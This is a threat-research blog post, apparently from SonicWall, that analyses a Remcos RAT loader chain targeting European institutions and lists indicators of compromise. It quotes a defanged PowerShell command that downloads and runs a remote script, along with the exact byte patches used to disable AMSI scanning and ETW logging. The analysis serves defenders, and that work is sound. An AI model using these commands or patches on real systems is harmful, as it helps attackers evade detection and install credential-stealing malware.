Remcos RAT Targets Europe: New AMSI and ETW Evasion Tactics Uncovered

This week, the SonicWall threat research team discovered a new update in the Remcos infection chain aimed at enhancing its stealth by patching AMSI scanning and ETW logging to evade detection.
This loader was seen distributing Async RAT in the past but now it has extended its functionality to Remcos RAT and other malware families. From our analysis, it seems to be targeting European institutions.
Infection Chain

The initial infection is executed through a VB script embedded within an archive file. On execution, the VB script creates a random named batch script in the user’s temporary folder. This batch script is extensively obfuscated and gets executed in a minimized window state without leaving any visible trace or output on the console. It creates a self-copy at “%userprofile%\dwm.bat”. The bulk of the batch content is obfuscated by dividing it into several strings assigned to different variables, which are later concatenated.

The concatenated strings from the obfuscated data create a Base64-encoded command that is executed via PowerShell. The PowerShell initially downloads and executes AMSI bypassing PowerShell script using command “iwr -UseBasicParsing "hxxps://0x0[.]st/8KuV.ps1"”. We will discuss this further. The command is passed with the parameters -ErrorAction SilentlyContinue to avoid displaying any errors.
Next, it will decode and decrypt the encoded data from the batch file. It will retrieve the dwm.bat from %user% directory. Then it checks for the presence of “::” in the lines of the batch file. A line containing “::” has encoded data appended to the symbol.

The two base64 data segments are then split using the delimiter “\” with the .Split(‘\’) method. Both data segments are initially decoded from Base64 to ASCII. Once decoded, they are decrypted using AES in CBC mode.

The decrypted data is again decompressed using Gzip decompression. The retrieved MSIL assembly is executed using the PowerShell invoke function.
AMSI Bypass (PowerShell)
The Anti-Malware Scan Interface (AMSI) is a Microsoft Windows component that enables applications and services to integrate with any antimalware product installed on a system. It is uses by antimalware software to scan memory, scripts, content source URLs, and more. Following that, AMSI offers protection for PowerShell scripts, which are commonly exploited by malware for smooth execution.
Here, the PowerShell script downloaded from "hxxps://0x0[.]st/8KuV.ps1” is used to bypass AMSI to avoid detection. Before using any AMSI function, it needs to initiate a communication channel using AmsiInitialize.

The authors patch the scan function with bytes [0xb8, 0x0, 0x00,0x00,0x00,0xc3]. Here the common technique to return the result as 0x00 in register eax is used.
The return value of 0x00 indicates AMSI_RESULT_CLEAN indicating that no malware was detected.


The patch is copied using the [System.Runtime.InteropServices.Marshal]::Copy method.
Patching Event Tracing for Windows
Event tracing for Windows is used to log a majority of changes happening in your Windows system. To bypass ETW, the attacker tries to patch the ntdll.dll function EtwEventWrite which logs ETW events.

This patch will cause the event logger to return on every event without recording any data, preventing event-based rules from being triggered.
Payload
The initial PowerShell script executes both the decrypted MSIL assemblies. The first MSIL payload contains no assembly code; it is simply a dummy file with a size of 4KB. The second decrypted MSIL loader file continues the execution process, advancing to the next step.
Initially, it checks for the presence of a file starting with “StartupScript_{Random_string}” in the startup directory. In this case, the random string is an 8-character substring of a newly generated GUID. This file is a self-replica of the executing file.


Next, the loader again patches event tracing to avoid any detection based on event logging. It patches the function EtwEventWrite with [0xC2, 0x14, 0x00] or [0xC3].
For 64-bit, the first 3 bytes will add 0x14 to esp(pop the stack before returning) and then return. Whereas, for 32-bit it will directly return without changing anything.
Further, the loader checks for the presence of a DotNet resource named xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe. This resource has encrypted data stored in it.

This data is decrypted using AES decryption with a key stored in the payload itself.

The decrypted data is a native shellcode, it is injected and executed in the parent process. There is a high likelihood that the shellcode may differ from one payload to another, as we have already seen various campaigns distributed through the same infection chain.
In this sample the shellcode is Remcos RAT:
Remcos RAT is infamous for stealing different credentials including browsers, user information, system information, keylogging, etc. Furthermore, it can be used to control and monitor the victim’s system

We can see in the above image; it copies clipboard data and key logs in file “C:\ProgramData\remcos\logs.dat”.
This threat detected by SonicWall Capture ATP w/RTDMI.
IOCs
- hxxps://0x0[.]st/8KuV.ps1
- 55e5c8b8cba2ca2f152bf70dde2113f53f3dd42649cae535f55f0362b426e97c
- 349be2b4b8180ee12e858a7bf43fdaa9af5fccef0c47c1a1408e7ae7265f338f
- 9d59b5a0c4dd1b91d41ea6fc2fe70f7cd2ab08064834ce51d0751a2deadc1a9b
- 04fc833b59af93308029d3e87c85e327a1e480508bc78b6a4e46c0cbd65ea8dc
- ef523c286eea072a9afd853f1c09629eaad923d3283865182ff0f75899fb5aa0
- 2bd8b2423cae2cdbd1145f4899ebe42762b8a46787a007a14635ece512ca999f
Share This Article

An Article By
An Article By
Security News
Security News
